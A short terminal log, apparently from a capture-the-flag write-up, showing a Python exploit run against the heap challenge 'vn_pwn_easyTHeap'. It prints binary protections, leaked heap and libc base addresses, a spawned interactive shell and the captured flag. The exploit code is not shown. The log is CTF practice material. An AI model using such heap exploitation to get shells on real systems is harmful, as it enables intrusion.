 arttnba3@ubuntu:~/Downloads$ python3 py.py
[+] Opening connection to node3.buuoj.cn on port 26233: Done
[*] '/home/arttnba3/Downloads/vn_pwn_easyTHeap'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/home/arttnba3/Downloads/libc-2.27.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] heap base leak: 0x56319f546000
[*] libc base leak: 0x7f9ca5a84000
[*] Switching to interactive mode
$ cat flag
flag{1d19ec55-519e-46a1-8040-832453d2515e}
$